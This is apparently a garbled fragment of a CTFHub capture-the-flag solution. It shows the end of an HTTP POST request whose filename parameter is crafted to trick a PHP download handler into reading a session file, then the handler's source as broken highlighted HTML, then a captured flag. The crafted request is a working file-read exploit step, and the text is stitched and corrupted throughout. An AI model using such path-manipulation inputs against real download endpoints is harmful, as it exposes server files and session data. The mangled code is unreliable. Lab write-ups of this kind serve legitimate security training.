 Content-Length: 110
Origin: http://challenge-d2902edf12ada9b8.sandbox.ctfhub.com:10080
Connection: close
Referer: http://challenge-d2902edf12ada9b8.sandbox.ctfhub.com:10080/
Cookie: PHPSESSID=93a84af02e9b3ecabc4796cd0668c3fda0c2f9f76cdd223a1cc94fddaa297bf8
Upgrade-Insecure-Requests: 1
direction=download&filename=/success.txt/sess_93a84af02e9b3ecabc4796cd0668c3fda0c2f9
f76cdd223a1cc94fddaa297bf8
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">header</span><span style="color: #007700">(</span><span style="color:
#DD0000">'Content-Type:&nbsp;application/force-download'</span><span style="co
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">header</span><span style="color: #007700">(</span><span
style="color: #DD0000">'Content-Length:&nbsp;'</span><span style="color:
#007700">.</span><span style="color: #0000BB">filesize</span><span style="colo
#007700">(</span><span style="color: #0000BB">$file_path</span><span style="co
#007700">));<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">header</span><span style="color: #007700">(</span><span
style="color:
#DD0000">'Content-Disposition:&nbsp;attachment;&nbsp;filename="'</span><span
style="color: #007700">.</span><span style="color: #0000BB">substr</span><span
style="color: #007700">(</span><span style="color: #0000BB">$filename</span><s
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">0</span><spa
style="color: #007700">,&nbsp;-</span><span style="color: #0000BB">65</span><s
style="color: #007700">).</span><span style="color: #DD0000">'"'</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color
#0000BB">readfile</span><span style="color: #007700">(</span><span style="colo
#0000BB">$file_path</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</sp
an style="color: #0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">"downloaded"</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;throw
;new&nbsp;</span><span style="color: #0000BB">RuntimeException</span><span
style="color: #007700">(</span><span style="color:
#DD0000">'error&nbsp;while&nbsp;saving'</span><span style="color: #007700">);<
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span style="color:
#0000BB">RuntimeException&nbsp;$e</span><span style="color: #007700">)&nbsp;{<
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$e</span><span style="colo
#007700">-&gt;</span><span style="color: #0000BB">getMessage</span><span
style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />}<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>ctfhub{caf0a8341ea98112bf10b3a06bc85ee989357d1b}